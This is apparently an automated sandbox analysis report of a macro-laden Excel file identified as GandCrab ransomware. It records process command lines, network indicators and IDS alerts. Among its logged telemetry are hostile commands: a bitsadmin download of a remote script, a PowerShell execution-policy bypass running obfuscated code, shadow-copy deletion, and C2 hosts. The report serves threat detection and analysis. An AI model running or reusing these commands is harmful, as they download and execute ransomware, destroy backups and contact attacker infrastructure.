
| File name: | SOC test.xlsm |
| Full analysis: | https://app.any.run/tasks/025eaa6b-a45e-4499-b5aa-fdc2eaa2ef64 |
| Verdict: | Malicious activity |


| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | January 10, 2019, 19:53:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | 977924EF58A2EDDA76A9BA8C30CFB07D |
| SHA1: | E172616D1DF9B762E9DD7C3F357E3071EBC3A11B |
| SHA256: | 88C6B4EF5C42BB66CEBF8825D693B58EF78F9C9FEEF7CD884EEF823C78F0639A |
| SSDEEP: | 768:NrIjaPdlcZnH938rL40tUYwJgsb19nQFX4aqnRUPegn:V/PdeZdKLttigw9nQFX2UPegn |
MALICIOUS
Executes scripts
- EXCEL.EXE (PID: 2972)
Actions looks like stealing of personal data
- powershell.exe (PID: 3596)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2972)
Writes file to Word startup folder
- powershell.exe (PID: 3596)
Renames files like Ransomware
- powershell.exe (PID: 3596)
GandCrab keys found
- powershell.exe (PID: 3596)
Uses BITADMIN.EXE for downloading application
- EXCEL.EXE (PID: 2972)
Dropped file may contain instructions of ransomware
- powershell.exe (PID: 3596)
Deletes shadow copies
- powershell.exe (PID: 3596)
Connects to CnC server
- powershell.exe (PID: 3596)
SUSPICIOUS
Executes PowerShell scripts
- WScript.exe (PID: 3328)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3596)
Creates files in the user directory
- WScript.exe (PID: 3328)
- powershell.exe (PID: 3596)
Reads the cookies of Mozilla Firefox
- powershell.exe (PID: 3596)
Creates files like Ransomware instruction
- powershell.exe (PID: 3596)
Reads Internet Cache Settings
- powershell.exe (PID: 3596)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2972)
Reads settings of System Certificates
- powershell.exe (PID: 3596)
Dropped object may contain TOR URL's
- powershell.exe (PID: 3596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (50.8) |
|---|---|---|
| .xlsx | | | Excel Microsoft Office Open XML Format document (30) |
| .zip | | | Open Packaging Conventions container (15.4) |
| .zip | | | ZIP compressed archive (3.5) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xf3ea132d |
| ZipCompressedSize: | 395 |
| ZipUncompressedSize: | 1257 |
| ZipFileName: | [Content_Types].xml |
XMP
| Creator: | - |
|---|
XML
| LastModifiedBy: | - |
|---|---|
| CreateDate: | 2006:09:16 00:00:00Z |
| ModifyDate: | 2019:01:10 19:53:09Z |
| Application: | Microsoft Excel |
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | Sheet1 |
| Company: | - |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15.03 |
Total processes
46
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2884 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2972 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3328 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\pepe.js" | C:\Windows\System32\WScript.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3344 | "C:\Windows\System32\bitsadmin.exe" /transfer myFile /download /priority normal https://download1591.mediafire.com/50dbuyji2mvg/lqn7rd8dez3cvmc/obfuscated.tmp C:\Users\admin\AppData\Local\Temp\\pepe.js | C:\Windows\System32\bitsadmin.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3472 | timeout -c 5 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3596 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -Command "IEX (([System.IO.File]::ReadAllText('C:\Users\admin\AppData\Roaming\tnqalxuybs.log')).Replace('?',''));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3960 | "C:\Windows\System32\cmd.exe" /c timeout -c 5 & del "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /f /q | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 111
Read events
985
Write events
114
Delete events
12
Modification events
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | g), |
Value: 67292C009C0B0000010000000000000000000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 9C0B0000148038361EA9D40100000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | g), |
Value: 67292C009C0B0000010000000000000000000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\20EE2E |
| Operation: | write | Name: | 20EE2E |
Value: 040000009C0B00002F00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0053004F004300200074006500730074002E0078006C0073006D00000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000F03E29371EA9D4012EEE20002EEE200000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
289
Text files
237
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE9E7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GNG9J65Z8PAWSWTU9UT7.temp | — | |
MD5:— | SHA256:— | |||
| 2972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\74A5884.png | — | |
MD5:— | SHA256:— | |||
| 2972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~$SOC test.xlsm | — | |
MD5:— | SHA256:— | |||
| 2972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFAFA7DC591278B768.TMP | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobData | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobSettings | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\addressbook.acrodata | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\.oracle_jre_usage\CTBXEZEHC-DECRYPT.txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
138
TCP/UDP connections
265
DNS requests
111
Threats
74
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3596 | powershell.exe | GET | 302 | 192.185.159.253:80 | http://www.pizcam.com/ | US | — | — | malicious |
3596 | powershell.exe | GET | 301 | 83.138.82.107:80 | http://www.swisswellness.com/ | DE | — | — | whitelisted |
3596 | powershell.exe | GET | — | 212.59.186.61:80 | http://www.hotelweisshorn.com/ | CH | — | — | malicious |
3596 | powershell.exe | GET | 301 | 212.59.186.61:80 | http://www.morcote-residenza.com/ | CH | — | — | malicious |
3596 | powershell.exe | GET | — | 217.26.53.37:80 | http://www.hrk-ramoz.com/ | CH | — | — | malicious |
3596 | powershell.exe | GET | 301 | 80.244.187.247:80 | http://www.hotelfarinet.com/ | GB | — | — | malicious |
3596 | powershell.exe | GET | — | 69.16.175.10:80 | http://www.hardrockhoteldavos.com/ | US | — | — | whitelisted |
3596 | powershell.exe | GET | — | 78.46.77.98:80 | http://www.2mmotorsport.biz/ | DE | — | — | suspicious |
3596 | powershell.exe | GET | 200 | 136.243.13.215:80 | http://www.holzbock.biz/ | DE | html | 1.78 Kb | suspicious |
3596 | powershell.exe | POST | 510 | 136.243.13.215:80 | http://www.holzbock.biz/news/image/deruka.bmp | DE | html | 740 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 199.91.152.91:443 | download1591.mediafire.com | MediaFire, LLC | US | malicious |
3596 | powershell.exe | 74.220.215.73:80 | www.bizziniinfissi.com | Unified Layer | US | malicious |
3596 | powershell.exe | 78.46.77.98:443 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
3596 | powershell.exe | 217.26.53.161:80 | www.haargenau.biz | Hostpoint AG | CH | malicious |
3596 | powershell.exe | 136.243.13.215:80 | www.holzbock.biz | Hetzner Online GmbH | DE | suspicious |
3596 | powershell.exe | 138.201.162.99:443 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
3596 | powershell.exe | 138.201.162.99:80 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
3596 | powershell.exe | 192.185.159.253:443 | www.pizcam.com | CyrusOne LLC | US | malicious |
3596 | powershell.exe | 192.185.159.253:80 | www.pizcam.com | CyrusOne LLC | US | malicious |
3596 | powershell.exe | 83.138.82.107:443 | www.swisswellness.com | hostNET Medien GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
download1591.mediafire.com |
| malicious |
www.2mmotorsport.biz |
| unknown |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
www.pizcam.com |
| unknown |
www.swisswellness.com |
| whitelisted |
www.hotelweisshorn.com |
| unknown |
www.whitepod.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3596 | powershell.exe | A Network Trojan was detected | ET TROJAN [eSentire] Win32/GandCrab v4/5 Ransomware CnC Activity |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] GandCrab Ransomware HTTP |
3596 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (gif) |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] GandCrab Ransomware HTTP |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] GandCrab Ransomware HTTP |
3596 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (gif) |
3596 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |